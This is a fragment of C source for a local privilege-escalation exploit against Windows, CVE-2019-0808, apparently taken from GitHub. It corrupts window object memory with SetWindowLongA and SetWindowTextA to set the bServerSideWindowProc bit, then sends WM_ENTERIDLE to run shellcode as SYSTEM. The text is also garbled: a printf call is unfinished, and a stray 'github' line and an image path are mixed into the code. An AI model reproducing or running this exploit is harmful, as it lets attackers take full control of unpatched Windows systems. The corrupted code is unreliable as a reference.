 UINT addressOfStartofPrimaryWndCbWndData = (primaryWindowAddress + 0xB0); // Set addressOfStartofPrimaryWndCbWndData to the address of
// Set offset to the difference between hSecondaryWindow's
// strName.Buffer's memory address and the address of
// hPrimaryWindow's cbwnd data field.
offset = ((secondaryWindowAddress + 0x8C) - addressOfStartofPrimaryWndCbWndData);
printf("[*] Offset: 0x%08X\r\n", offset);
// Set the strName.Buffer address in hSecondaryWindow to (secondaryWindowAddress + 0x16), or the address of the bServerSideWindowProc bit.
if (SetWindowLongA(hPrimaryWindow, offset, (secondaryWindowAddress + 0x16)) == 0) {
printf("[!] SetWindowLongA malicious error: 0x%08X\r\n", GetLastError());
ExitProcess(-1);
github
}
else {
printf("[*] SetWindowLongA called to set strName.Buffer address. Current strName.Buffer address that is being adjusted: 0x%08X\r\n",
}
// Write the value \x06 to it to set the bServerSideWindowProc bit in hSecondaryWindow.
if (SetWindowTextA(hSecondaryWindow, "\x06") == 0) {
printf("[!] SetWindowTextA couldn't set the bServerSideWindowProc bit. Error was: 0x%08X\r\n", GetLastError());
ExitProcess(-1);
}
else {
printf("Successfully set the bServerSideWindowProc bit at: 0x%08X\r\n", (secondaryWindowAddress + 0x16));
printf("Sending hSecondaryWindow a WM_ENTERIDLE message to trigger the execution of the shellcode as SYSTEM.\r\n");
SendMessageA(hSecondaryWindow, WM_ENTERIDLE, NULL, NULL);
if (success == TRUE) {
printf("[*] Successfully exploited CVE-2019-0808 and triggered the shellcode!\r\n");
}
else {
printf("[!] Didn't exploit the program. For some reason our privileges were not appropriate.\r\n");
ExitProcess(-1);
}
}
}